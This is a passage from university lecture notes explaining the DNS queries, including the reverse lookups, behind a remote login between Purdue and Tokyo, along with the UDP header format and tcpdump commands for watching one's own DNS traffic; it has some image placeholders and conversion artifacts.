- Let's now go back to Figure 1 and examine in detail what it would take for a client at Purdue to do a remote login into a machine at the University of Tokyo.- As you can see in the figure, for the remote login to succeed, the rlogin client at Purdue, the rlogind server in Tokyo, and the various nameservers must exchange a fairly large number of messages, many of them involving name lookup or reverse name lookup. Note that the number 7 in the figure is associated with the TCP connection that the rlogin client must initiate with the rlogind server. This will involve, at the least, a 3-way handshake that we discussed in Lecture 16. So the actual number of messages that must go back and forth between the various machines could be much more than the 15 shown in the figure. one of the most amazing things about the internet is that people generally are not aware of how many messages may have to fly back and forth between opposite corners of the earth before a simple connection between two hosts can be established. It all happens so fast.]
- When a user on the client side first enters the **rlogin** command, the client machine probably knows nothing about the **u-tokyo**. jp domain. So the client resolver first contacts one of the root nameservers for where to go for resolving the names that end in '.jp', in other words the hostnames that are in the '.jp' domain (Message 1). The root nameserver responds back with the IP address of the **ccTLD** DNS server in charge of the top-level '.jp' domain. This is message 2 in Figure 1.
- Message 3 is the client contacting the **ccTLD** nameserver for the '.jp' domain. The DNS server responds back with the IP address for the authoritative nameserver for the  $\mathcal{L}$  /u-tokyo.ac.jp' domain. [As to what is meant by an authoritativegTLD or ccTLD DNS Server

DNS Root

 $\overline{8}$ 





Command executed at the rlogin client at Purdue: rlogin engr1.u−tokyo.ac.jp −l joe

| A?   | Ouery to a nameserver for an IPv4 address                                                |
|------|------------------------------------------------------------------------------------------|
| A    | Resource record returned by nameserver with an IPv4 address                              |
| PTR? | A pointer query to a nameserver (for the hostname associated with an IPv4 address)       |
| PTR  | Pointer record returned by a name erver for a pointer query (This would be the hostname) |
| NS.  | A Name Server record returned by a root DNS server                                       |

Figure 1: This figure illustrates the fact that even for the case of a client wanting to make just a simple login connection with a remote host (a connection that involves no exchange of security related information), a large number of messages must be exchanged between the client, the remote server, and various DNS servers. (This figure is from Lecture 17 of

"Lecture Notes on Computer and Network Security" by Avi Kak)- Message 5 is the client contacting the nameserver for the u-tokyo.ac.jp domain. Unless further lookup recursion is involved, that nameserver responds back with the desired IP address. That is message 6 in Figure 1. [Messages 1 through 6 constitute what is known as iterative namelookup for the numerical IP address associated with a domain name or a host name.]
- Now the client TCP has all the information it needs to send a SYN packet to the server TCP for initiating the desired connection. This transmission is part of what is labeled as message 7 in Figure 1. The server may now go ahead and engage in a 3-way handshake to complete a TCP circuit.
- However, the **rlogind** server in Japan is going to need further information before granting login access to the client. The server wants to know the hostname identity of the client that has connected with it. So the server sends a pointer query to one of the root servers that may be different from the root server used by the client. A pointer query means that that server wants to carry out a **reverse DNS lookup**, meaning that the server wants to find out the symbolic hostname that goes with an IP address. This is message  $8$  in Figure 1. [Reverse lookup

entries are contained in what is known as the in-addr.arpa domain. As you will seelater, for reverse lookup, the IP address is reversed and then prepended to the string in-addr.arpa, and the symbolic hostname is then stored against the resulting string.] The root nameserver responds back with the IP address of the gTLD or the ccTLD (in our case, it is the latter) nameserver that is relevant to the numerical address in the pointer query. This answer from the root nameserver is message 9 in Figure 1.

- Message 10 is the client contacting the **ccTLD** nameserver for the **in-addr.arpa** domain relevant to the numerical IP address in question. The DNS server responds back with the IP address for the authoritative nameserver for the more specific in-addr.arpa nameserver relevant to the pointer query. That is message 11 in Figure 1.
- $\bullet$  Now, in message 12, the **rlogind** server sends the same pointer request to the domain-specific nameserver whose IP address was received in message 7. From the answer in message 13, the server obtains the fully qualified domain name (FQDN) of the client.
- Finally, to account for the possibility that the nameserver for the in-addr.arpa domain (that is used for reverse lookups) may not be the same as the regular nameserver on the client side, the **rlogind** server sends an A query for the IP address associated with the FQDN it retrieved in message 13. This query is message 14.- Message 15 then supplies the IP address associated with symbolic hostname for the client. The **rlogind** server then compares this IP address with the IP address in the TCP connection that is marked as 7 in Figure 1. If the IP addresses are the same, the server allows the client to connect, assuming that the client has the login privileges at the server.
- I will now illustrate the DNS name lookups with the tcpdump packet sniffer. In order to make sense of the packets captured by tcpdump, you need to know that most commonly a DNS request for name lookup is sent out in the form of a UDP packet. [As you know from Section 16.2 of Lecture 16, the UDP protocol resides in the Transport Layer of the TCP/IP protocol stack.
- As you see in the packet diagram at the top of the next page, a UDP packet consists of an 8 byte header following by the data. The header consists of the following four fields: (i) 2 bytes for the source port; (ii) 2 bytes for the destination port; (iii) 2 bytes for the length of the packet, which includes the length of the header; and (iv) 2 bytes for the checksum. The source port and the checksum are optional in IPv4 (but required in IPv6); they are simply replaced by zeros when not used. As to why the source port and the checksum are optional, a server may use the faster UDP protocol for different kinds of broadcasts related to the services provided. Since there is no expectation of a return answer to such broadcasts. there would be no point in including the source port info in the response packet. When a UDPpacket descends through the IP layer in the TCP/IP protocol stack, it picks up through the IP header the IP address of the destination.

0  $1$  2 3 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Source Port | Destination Port | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Length | Checksum | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ Data Bytes .... +-+-+-+-

• Now for the **tcpdump** based demonstration, in one of the terminal windows on your Ubuntu laptop, invoke one the following commands as root that will help you see the first ten packets exchanged:

```
tcpdump -v -n
tcpdump -v -n host 192.168.1.102
tcpdump -vvv -nn -i eth0 -s 1500 host 192.168.1.102 -S -X -c 10
tcpdump -vvv -nn -i eth0 -s 1500 -S -X -c 10 'src 192.168.1.102'
                               or 'dst 192.168.1.102 and port 53'
...
```
As mentioned in Section 16.8 of Lecture 16, the last two of the tcpdump command will print out the details for the first 10 packets at the highest verbosity level while suppressing the need for tcpdump to carry out reverse name lookups to figure out thesymbolic hostnames for numerical addresses. Again as mentioned in Lecture 16, as to which form of the **tcpdump** will yield the best results depends on how busy the LAN is. If you are in your home network, the first two shown above, or slight variations thereof, should work. If your machine is on a busy LAN, you'd need to place tighter restrictions on the packets that you want sniffed by tcpdump, as in the last two versions above. Make sure that you replace the string 192.168.1.102 by the IP address assigned to your machine. Port 53 mentioned in the last tcpdump command is the port on which a DNS server listens to the incoming name lookup requests and through which it provides its answers. That is, port 53 is the standard port assigned to DNS servers, as you can tell from the entries in the file /etc/services.

• Since I run a DNS server on my Ubuntu laptop and since I don't want my demonstration to use anything that might be stored in the cache, I'll now make the following request in another terminal window on the laptop:

### ssh engr.u-tokyo.ac.uk

Obviously, such a hostname cannot be expected to exist. We don't expect that an organization named "University of Tokyo" will exist in United Kingdom.

